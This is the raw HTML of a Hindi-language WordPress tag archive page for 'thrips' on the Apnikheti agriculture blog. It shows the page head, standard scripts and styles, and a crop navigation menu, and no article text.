

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.apnikheti.com/tag/%E0%A4%A5%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AA%E0%A5%8D%E0%A4%B8/?lang=hi
body_size: 16751
content:

<!DOCTYPE html>
<html lang="hi" prefix="og: http://ogp.me/ns#">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" href="https://blog.apnikheti.com/wp-content/themes/tortuga/images/logo.png">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://blog.apnikheti.com/xmlrpc.php">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
        <link rel="stylesheet" href="https://blog.apnikheti.com/wp-content/themes/tortuga/css/bootstrap.min.css" type="text/css" media="screen">
        <title>थ्रिप्स Archives - Apnikheti Blog</title>
<style id="editorskit-typography-inline-css"></style><meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v4.9 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blog.apnikheti.com/tag/%e0%a4%a5%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%b8/?lang=hi" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="थ्रिप्स Archives - Apnikheti Blog" />
<meta property="og:url" content="https://blog.apnikheti.com/tag/%e0%a4%a5%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%b8/?lang=hi" />
<meta property="og:site_name" content="Apnikheti Blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="थ्रिप्स Archives - Apnikheti Blog" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Feed" href="https://blog.apnikheti.com/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; Comments Feed" href="https://blog.apnikheti.com/comments/feed/?lang=hi" />
<link rel="alternate" type="application/rss+xml" title="Apnikheti Blog &raquo; थ्रिप्स Tag Feed" href="https://blog.apnikheti.com/tag/%e0%a4%a5%e0%a5%8d%e0%a4%b0%e0%a4%bf%e0%a4%aa%e0%a5%8d%e0%a4%b8/?lang=hi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.apnikheti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.apnikheti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.apnikheti.com/wp-content/plugins/block-options/build/style.build.css?ver=1.31.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://blog.apnikheti.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='es-widget-css-css' href='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-share-main-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/css/tooltipster.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-tm-admin-bar-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-translation-management/res/css/admin-bar-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.apnikheti.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='tortuga-stylesheet-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.apnikheti.com/wp-content/themes/tortuga/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/simple-social-share/js/jquery.tooltipster.js?ver=6.2.2' id='tooltipster-js-js'></script>
<script type='text/javascript' src='//blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/themes/tortuga/js/navigation.js?ver=20160719' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://blog.apnikheti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.apnikheti.com/wp-json/wp/v2/tags/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.apnikheti.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.apnikheti.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WPML ver:4.3.11 stt:1,21,41;" />
		<style type="text/css" id="wp-custom-css">
			
.wp-block-group .wp-block-image figure {
	margin-bottom: 1em;
}

.post-template-default .type-post .entry-content {
	text-align: justify;
}

.post-template-default .type-post .entry-content ul {
    padding: 0 0 0 30px;
}		</style>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-124500968-6"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-124500968-6');
        </script>
    </head>
    <body class="archive tag tag-841 post-layout-two-columns post-layout-columns">
        <div id="page" class="hfeed site">
            <header>
                <div class="topStrip">
                    <div class="container">
                        <div class="rightStrip">
                                                        
                                                        <div class="loginDetails main-nav">
                                <div class="languageSelect">
                                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown" id="lang_sel">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hi wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle lang_sel_sel icl-hi"><img class="wpml-ls-flag iclflag" src="https://blog.apnikheti.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hi.png" alt=""><span class="wpml-ls-native icl_lang_sel_native">हिन्दी</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
                                </div>
                            </div>
                                                        
                                                    </div>
                    </div>
                </div>
                <div class="container">
                    <div class="headerSection">
                        <div class="logo pull-left">
                            <div id="wrapper">
                                <div class="overlay"></div>
                                <!-- Sidebar -->
                                <nav class="navbar navbar-inverse navbar-fixed-top" id="sidebar-wrapper" role="navigation">
                                    <div class="sidemainwraper">
                                        <ul class="sidebar-nav">
                                            <li class="sidebar-brand"><a href="#">Menu</a>
                                                <button type="button" class="hamburger is-open" data-toggle="offcanvas">
                                                    <span class="hamb-top"></span>
                                                    <span class="hamb-middle"></span>
                                                    <span class="hamb-bottom"></span>
                                                </button>
                                            </li>
                                            <li><a href="https://www.apnikheti.com/home">Home</a></li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Agriculture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CEREALS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/barley-jow">BARLEY (JOW)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-kharif">KHARIF MAIZE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/maize-rabi">RABI MAIZE (MAKKI)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/oats">OATS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/rice">RICE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/cereals/wheat-kanak-gehu">WHEAT (KANAK/GEHU)</a></li>
                                                    <li class="dropdown-header">FIBRE CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fibre-crops/cotton">COTTON</a></li>

                                                    <li class="dropdown-header">FODDER</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/bajra-napier-hybrid">BAJRA NAPIER HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/berseem">BERSEEM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/finger-millet">FINGER MILLET</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guar">GUAR</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/guinea-grass">GUINEA GRASS</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/lucerne">LUCERNE</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/senji-hybrid">SENJI HYBRID</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/shaftal">SHAFTAL</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/sorghum">SORGHUM</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/fodder/teosinte">TEOSINTE</a></li>

                                                    <li class="dropdown-header">GREEN MANURE</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/cowpea">COWPEA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/dhaincha">DHAINCHA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/mesta">MESTA</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/green-manure/sunhemp">SUNHEMP</a></li>

                                                    <li class="dropdown-header">OILSEEDS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/groundnut">GROUNDNUT</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/linseed-flax">LINSEED/FLAX</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/mustard">MUSTARD</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/safflower">SAFFLOWER</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/soybean">SOYBEAN</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/oilseeds/sunflower">SUNFLOWER</a></li>

                                                    <li class="dropdown-header">PULSES</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/lentil-masur">LENTIL (MASUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/bengal-gram-chickpea">BENGAL GRAM(CHICKPEA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/green-gram-moong">GREEN GRAM(MOONG)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/kidney-bean-rajma">KIDNEY BEAN (RAJMA)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/mash-urd">MASH (URD)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/pigeon-pea-tur">PIGEON PEA (TUR)</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/pulses/ricebean">RICEBEAN</a></li>
                                                    <!--<li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/30">SUGARCANE</a></li>
                                                    <li><a href="index.php?r=site/SingleCrop/id/32">TAPIOCA</a></li>-->

                                                    <li class="dropdown-header">SUGAR AND STARCH CROPS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/crops/sugar-and-starch-crops/sugarcane">SUGARCANE</a></li>

                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a href="#" class="dropdown-toggle" data-toggle="dropdown">Horticulture <span class="caret"></span></a>
                                                <ul class="dropdown-menu" role="menu">
                                                    <li class="dropdown-header">CITRUS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lemon">LEMON</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/citrus/lime-nimboo">LIME (NIMBOO)</a></li>
                                                    

                                                    <li class="dropdown-header">FLOWERS</li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/carnation">CARNATION</a></li>
                                                    <li><a href="http://www.apnikheti.com/en/pn/agriculture/horticulture/flowers/chrysanthemum">CHRYSANTHEMUM</a></li>
